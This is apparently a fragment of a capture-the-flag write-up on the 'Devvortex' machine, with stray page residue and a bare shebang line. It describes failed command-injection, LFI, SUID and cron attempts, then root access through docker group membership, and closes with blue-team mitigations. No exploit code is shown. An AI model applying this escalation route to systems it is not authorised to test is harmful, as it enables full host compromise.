
v
!/bin/bash
Alternative Paths Explored
Initially attempted web-based command injection and LFI but found them filtered.
I also looked for writable SUID binaries and cron jobs with no success.
Privilege escalation became possible only after noticing the docker group and realizing it granted root-equivalent control over the host.
Blue Team Perspective
Devvortex illustrates how seemingly harmless group membership can lead to full host compromise.
To mitigate:
- Remove users from the
dockergroup unless absolutely necessary - Use container isolation mechanisms like user namespaces
- Monitor for host filesystem mounts in container runtimes